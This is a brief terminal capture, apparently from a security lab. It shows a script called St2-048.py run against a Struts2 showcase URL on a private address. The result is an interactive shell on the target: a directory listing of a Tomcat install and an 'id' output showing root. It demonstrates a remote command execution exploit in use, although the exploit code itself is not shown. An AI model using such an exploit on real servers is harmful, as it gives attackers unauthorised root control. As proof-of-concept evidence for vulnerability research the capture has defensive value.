 root@kali:~/Desktop# python St2-048.py
set url :http://192.168.60.131:8080/integration/saveGangster.action
cmd >>: ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
cmd >>: id
uid=0(root) gid=0(root) groups=0(root)
cmd >>:
弥天安全实验室